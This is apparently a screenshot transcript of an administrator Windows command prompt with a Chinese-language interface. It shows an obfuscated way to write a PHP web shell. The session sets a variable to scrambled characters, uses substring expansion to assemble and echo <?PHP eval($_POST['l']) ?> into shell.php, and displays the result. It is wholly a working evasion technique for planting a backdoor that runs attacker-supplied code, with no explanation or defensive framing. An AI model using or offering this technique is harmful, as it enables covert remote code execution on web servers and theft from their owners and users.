 管理员: 命令提示符
Microsoft Windows [版本 10.0.22621.755]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>set web=^<^>/@$_PHPOST[]?'e()val
C:\Users\Administrator>echo ^%web:~0,1%^%web:~-8,1%%web:~6,3% ^%web:~-6,1%^%web:~-3,3%^%web:~-5,1%%web:~4,2%%web:~8,5%^%
web:~-7,1%%web:~-1,1%^%web:~-7,1%%web:~13,1%^%web:~-4,1% ^%web:~-8,1%^%web:~1,1% > shell.php
C:\Users\Administrator>type shell.php
<?PHP eval($_POST['l']) ?>
C:\Users\Administrator>